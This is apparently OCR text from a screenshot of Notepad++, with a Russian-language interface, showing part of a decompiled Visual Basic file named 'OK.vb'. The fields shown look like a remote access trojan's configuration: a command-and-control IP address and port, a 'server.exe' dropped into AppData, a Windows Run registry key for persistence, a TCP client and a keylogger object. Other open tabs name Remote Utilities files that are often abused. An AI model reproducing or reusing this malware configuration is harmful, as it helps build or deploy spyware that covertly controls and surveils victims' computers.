 C:\Users\Jaes\Desktop\777777777777\w\OK.vb - Notepad++ [Administrator]
Файл Правка Поиск Вид Кодировки Синтаксисы Опции Макросы Запуск Плагины Окна ?
1712563910.lic Новый текстовый документ.txt edit_version.rts rutserv.rts rutserv.rts rfusclient.rts Новый текстовый документ.txt OK.vb
1313 End Function
1314
1315
1316 ' Fields
1317 Public Shared anti As String = "Exsample.exe"
1318 Public Shared anti2 As Boolean = Conversions.ToBoolean("False")
1319 Private Shared b As Byte() = New Byte(&H1401 - 1) {}
1320 Public Shared BD As Boolean = Conversions.ToBoolean("False")
1321 Public Shared C As TcpClient = Nothing
1322 Public Shared Cn As Boolean = False
1323 Public Shared delay As Integer
1324 Public Shared DR As String = "AppData"
1325 Public Shared EXE As String = "server.exe"
1326 Public Shared F As Computer = New Computer
1327 Public Shared FS As FileStream
1328 Private Shared H As String = Conversions.ToString(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(OK.MH(OK.HH
1329 Public Shared HD As Boolean = Conversions.ToBoolean("False")
1330 Public Shared HH As String = "46.45.204.220"
1331 Public Shared Idr As Boolean = Conversions.ToBoolean("True")
1332 Public Shared IsF As Boolean = Conversions.ToBoolean("False")
1333 Public Shared Isu As Boolean = Conversions.ToBoolean("False")
1334 Public Shared kq As kl = Nothing
1335 Private Shared lastcap As String = ""
1336 Public Shared LO As FileInfo = New FileInfo(Assembly.GetEntryAssembly.Location)
1337 Private Shared MeM As MemoryStream = New MemoryStream
1338 Public Shared mg As mgr = Nothing
1339 Public Shared MT As Object = Nothing
1340 Public Shared NH As Integer = 0
1341 Public Shared P As String = "5552"
1342 Public Shared PLG As Object = Nothing
1343 Public Shared RG As String = "8ac82c12c784719ce54f787c1fac163f"
1344 Public Shared sf As String = "Software\Microsoft\Windows\CurrentVersion\Run"
1345 Public Shared sizk As String = "20"
1346 Public Shared task As Boolean = Conversions.ToBoolean("False")
1347 Public Shared TIP As String
1348 Public Shared Tport As String
1349 Public Shared udp As Boolean
Visual Basic file length : 70 716 lines : 1 358 Ln : 1 326 Col : 51 Sel : 0 | 0 Windows (CR LF) UTF-8-BOM INS
Пуск RH RU 16:22
10.02.2017